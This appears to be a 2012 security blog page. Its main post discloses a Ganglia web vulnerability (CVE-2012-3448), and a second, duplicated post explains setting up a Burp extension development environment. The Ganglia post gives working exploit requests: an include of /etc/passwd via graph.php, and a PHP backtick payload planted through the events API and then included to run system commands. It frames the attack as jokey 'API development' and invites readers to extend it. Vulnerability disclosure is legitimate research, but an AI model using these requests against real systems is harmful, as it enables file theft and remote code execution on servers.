Previously I had gone over a somewhat limited local file include in the Ganglia monitoring application (http://ganglia.info). The previous article can be found here -
http://console-cowboys.blogspot.com/2012/01/ganglia-monitoring-system-lfi.html
I recently grabbed the latest version of the Ganglia web application to take a look to see if this issue has been fixed and I was pleasantly surprised... github is over here -
https://github.com/ganglia/ganglia-web
Looking at the code the following (abbreviated "graph.php") sequence can be found -
$graph = isset($_GET["g"]) ? sanitize ( $_GET["g"] ) : "metric";
....
$graph_arguments = NULL;
$pos = strpos($graph, ",");
$graph_arguments = substr($graph, $pos + 1);
....
eval('$graph_function($rrdtool_graph,' . $graph_arguments . ');');
I can only guess that this previous snippet of code was meant to be used as some sort of API put in place for remote developers, unfortunately it is slightly broken. For some reason when this API was being developed part of its interface was wrapped in the following function -
function sanitize ( $string ) {
return escapeshellcmd( clean_string( rawurldecode( $string ) ) ) ;
}
According the the PHP documentation -
Following characters are preceded by a backslash: #&;`|*?~<>^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired. In Windows, all these characters plus % are replaced by a space instead.
This limitation of the API means we cannot simply pass in a function like eval, exec, system, or use backticks to create our Ganglia extension. Our only option is to use PHP functions that do not require "(" or ")" a quick look at the available options (http://www.php.net/manual/en/reserved.keywords.php) it looks like "include" would work nicely. An example API request that would help with administrative reporting follows:
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/etc/passwd'
Very helpful, we can get a nice report with a list of current system users. Reporting like this is a nice feature but what we really would like to do is create a new extension that allows us to execute system commands on the Ganglia system. After a brief examination of the application it was found that we can leverage some other functionality of the application to finalize our Ganglia extension. The "events" page allows for a Ganglia user to configure events in the system, I am not exactly sure what type of events you would configure, but I hope that I am invited.
As you can see in the screen shot I have marked the "Event Summary" with "php here". When creating our API extension event we will fill in this event with the command we wish to run, see the following example request -
http://192.168.18.157/gang/api/events.php?action=add&summary=<%3fphp+echo+`whoami`%3b+%3f>&start_time=07/01/2012%2000:00%20&end_time=07/02/2012%2000:00%20&host_regex=
This request will set up an "event" that will let everyone know who you are, that would be the friendly thing to do when attending an event. We can now go ahead and wire up our API call to attend our newly created event. Since we know that Ganglia keeps track of all planned events in the following location "/var/lib/ganglia/conf/events.json" lets go ahead and include this file in our API call -
http://192.168.18.157/gang/graph.php?g=cpu_report,include+'/var/lib/ganglia/conf/events.json'
As you can see we have successfully made our API call and let everyone know at the "event" that our name is "www-data". From here I will leave the rest of the API development up to you. I hope this article will get you started on your Ganglia API development and you are able to implement whatever functionality your environment requires. Thanks for following along.
Update: This issue has been assigned CVE-2012-3448
Friday, July 13, 2012
Tuesday, July 10, 2012
Setting up a Burp development environment
This quick blog post will document getting started with developing Burp extensions using java. Burp provides interfaces for developers to hook into the Burp application and extend the application or integrate with other tools, this interface is documented on the following site - http://portswigger.net/burp/extender/
For this guide you will need the following items:
After downloading and opening up Eclipse you will need to create a new java project. This can be done by clicking "File->New Java Project". Fill in a project name and click finish.
Once the project has been created you will need to create a new package called "burp". This can be done by right clicking the "src" folder under your new project and selecting "New->Package". When the dialog comes up set the "Name" as "burp":
You should now have a package named "burp" under the source folder in the right pane. Now you will need to import the Burp extender classes into your project. Download all of the extender classes to a local folder, once this is done right click on the "burp" package in your project and select "Import". On the dialog window that comes up select "General->File System" and hit "next":
On the next dialog you will need to navigate to where you downloaded the Burp extender classes to. Once you have done this you should see the classes, click on the folder to select all items and click "Finish":
Next we can add the Burp application into the project. To do this click on "Project->Properties" on the top toolbar. When the dialog opens select "Java Build Path" and then the "Libraries" tab. On this dialog click "Add External JARs..."
Navigate to where ever you have Burp downloaded to and select it. After you have done this click "OK" to dismiss the dialog. You are now ready to build your own Burp extensions. You can test your environment by creating a new class in the burp package named "BurpExtender". Right click the "burp" package and click "New->Class". On the dialog that comes up enter "BurpExtender" and click "Finish":
In the "BurpExtender" class you can enter the following:
package burp;
public class BurpExtender
{
public void registerExtenderCallbacks(IBurpExtenderCallbacks callbacks)
{
callbacks.registerMenuItem("Hello World.", new CustomMenuItem());
}
}
class CustomMenuItem implements IMenuItemHandler
{
public void menuItemClicked(String menuItemCaption, IHttpRequestResponse[] messageInfo)
{
try
{
System.out.println("Hello From Burp!");
System.out.println("Request Item Details");
System.out.println("Host: " + messageInfo[0].getHost());
System.out.println("URL: " + messageInfo[0].getUrl());
}
catch (Exception e)
{
e.printStackTrace();
}
}
}
After adding the content to your "BurpExtender" class you are ready to run the project for the first time. Click on "Run->Run" from the menu. You should see the following dialog asking how it should run your project:
Select "Java Application" and click "Ok". Next you should receive a dialog asking which application you want to run. Select "StartBurp - burp" and click "Ok":
You should now see the burp application running. Intercept a request in the application and right click on the request, you should now see an item in the menu named "Hello World."
When you click the "Hello World." menu button you should see some information about the request in your eclipse console window:
That's it, you now have setup your working development environment for building your own Burp extensions. The javadocs for the Burp Extender interfaces are available on the Extender web page:
For this guide you will need the following items:
- Eclipse IDE for Java Developers - http://www.eclipse.org/downloads/moreinfo/java.php
- BurpSuite Free - http://portswigger.net/burp/download.html
- Burp Extender classes - http://portswigger.net/burp/extender/
- http://portswigger.net/burp/extender/IBurpExtender.java
- http://portswigger.net/burp/extender/IBurpExtenderCallbacks.java
- http://portswigger.net/burp/extender/IHttpRequestResponse.java
- http://portswigger.net/burp/extender/IScanIssue.java
- http://portswigger.net/burp/extender/IScanQueueItem.java
- http://portswigger.net/burp/extender/IMenuItemHandler.java
After downloading and opening up Eclipse you will need to create a new java project. This can be done by clicking "File->New Java Project". Fill in a project name and click finish.
Once the project has been created you will need to create a new package called "burp". This can be done by right clicking the "src" folder under your new project and selecting "New->Package". When the dialog comes up set the "Name" as "burp":
You should now have a package named "burp" under the source folder in the right pane. Now you will need to import the Burp extender classes into your project. Download all of the extender classes to a local folder, once this is done right click on the "burp" package in your project and select "Import". On the dialog window that comes up select "General->File System" and hit "next":
On the next dialog you will need to navigate to where you downloaded the Burp extender classes to. Once you have done this you should see the classes, click on the folder to select all items and click "Finish":
Next we can add the Burp application into the project. To do this click on "Project->Properties" on the top toolbar. When the dialog opens select "Java Build Path" and then the "Libraries" tab. On this dialog click "Add External JARs..."
Navigate to where ever you have Burp downloaded to and select it. After you have done this click "OK" to dismiss the dialog. You are now ready to build your own Burp extensions. You can test your environment by creating a new class in the burp package named "BurpExtender". Right click the "burp" package and click "New->Class". On the dialog that comes up enter "BurpExtender" and click "Finish":
In the "BurpExtender" class you can enter the following:
package burp;
public class BurpExtender
{
public void registerExtenderCallbacks(IBurpExtenderCallbacks callbacks)
{
callbacks.registerMenuItem("Hello World.", new CustomMenuItem());
}
}
class CustomMenuItem implements IMenuItemHandler
{
public void menuItemClicked(String menuItemCaption, IHttpRequestResponse[] messageInfo)
{
try
{
System.out.println("Hello From Burp!");
System.out.println("Request Item Details");
System.out.println("Host: " + messageInfo[0].getHost());
System.out.println("URL: " + messageInfo[0].getUrl());
}
catch (Exception e)
{
e.printStackTrace();
}
}
}
After adding the content to your "BurpExtender" class you are ready to run the project for the first time. Click on "Run->Run" from the menu. You should see the following dialog asking how it should run your project:
Select "Java Application" and click "Ok". Next you should receive a dialog asking which application you want to run. Select "StartBurp - burp" and click "Ok":
When you click the "Hello World." menu button you should see some information about the request in your eclipse console window:
That's it, you now have setup your working development environment for building your own Burp extensions. The javadocs for the Burp Extender interfaces are available on the Extender web page:
- http://portswigger.net/burp/extender/burp/IBurpExtender.html
- http://portswigger.net/burp/extender/burp/IBurpExtenderCallbacks.html
- http://portswigger.net/burp/extender/burp/IHttpRequestResponse.html
- http://portswigger.net/burp/extender/burp/IScanIssue.html
- http://portswigger.net/burp/extender/burp/IScanQueueItem.html
- http://portswigger.net/burp/extender/burp/IMenuItemHandler.html
Subscribe to:
Posts (Atom)
Learning Binary Ninja For Reverse Engineering and Scripting
Recently added a new playlist with about 1.5 hours of Binary Ninja Content so far.. Video 1: I put this out a couple months ago covering...

-
"Swan song" is a metaphorical phrase for a final gesture, effort, or performance given just before death or retirement. This post ...
-
A few months ago I noticed that Citrix provides virtual appliances to test their applications, I decided to pull down an appliance and ...
-
Firstly this post requires the following song to be playing. http://www.youtube.com/watch?v=wVfjwIyc-CU Now that we got that out of...